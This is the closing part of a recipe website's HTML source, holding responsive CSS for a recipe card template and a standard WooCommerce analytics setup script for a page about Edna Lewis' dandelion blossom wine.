.rtl .wprm-recipe-header .wprm-recipe-media-toggle-container {
	margin-right: auto;
	margin-left: 0;
}

@media only screen and (min-width: 1440px) {
	.site-content[class*="with-sidebar-"] .wprm-ts-main-meta .wprm-recipe-servings-container,
	.site-content[class*="with-sidebar-"] .wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline {
		margin-right: 50px;
	}
	
	.rtl .site-content[class*="with-sidebar-"] .wprm-ts-main-meta .wprm-recipe-servings-container,
	.rtl .site-content[class*="with-sidebar-"] .wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline {
		margin-right: 0;
		margin-left: 50px;
	}
}

@media only screen and (max-width: 640px) {
	.wprm-recipe-template-tinysalt-recipe .wprm-ts-equipment-ingredients {
		display: block;
	}
	
	.wprm-ts-equipment-ingredients > *:not(:first-child) {
		margin-top: 30px;
	}
	
	.wprm-recipe-block-container-inline {
		width: 100% !important;
	}
	
	.wprm-ts-main-meta .wprm-recipe-servings-container,
	.wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline {
		padding-left: 55px;
	}
	
	.rtl .wprm-ts-main-meta .wprm-recipe-servings-container,
	.rtl .wprm-ts-main-meta .wprm-recipe-times-container .wprm-recipe-block-container-inline {
		padding-right: 55px;
		padding-left: 0;
	}
}

@media only screen and (max-width: 599px) {
	.wprm-recipe-template-tinysalt-recipe {
		padding-right: 20px;
		padding-left: 20px;
	}
}

@media only screen and (max-width: 500px) {
	.wprm-recipe-template-tinysalt-recipe {
		margin-left: -20px;
		margin-right: -20px;
	}
	
	.wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction {
		padding-left: 25px;
	}
	
	.rtl .wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction {
		padding-right: 25px;
		padding-left: 0;
	}
	
	.wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction:before {
		top: 4px;
		width: 18px;
		height: 18px;
		font-size: 14px;
		line-height: 18px;
	}
}</style>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://honeychildscreole.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://honeychildscreole.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":179729221,"store_id":"a8122054-c2e7-4834-adf6-b8e7f022bdac","ui":null,"url":"https://honeychildscreole.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"AUD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Recipes","Libations","Edna Lewis\u2019 Dandelion Blossom Wine"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		    </body>
</html>
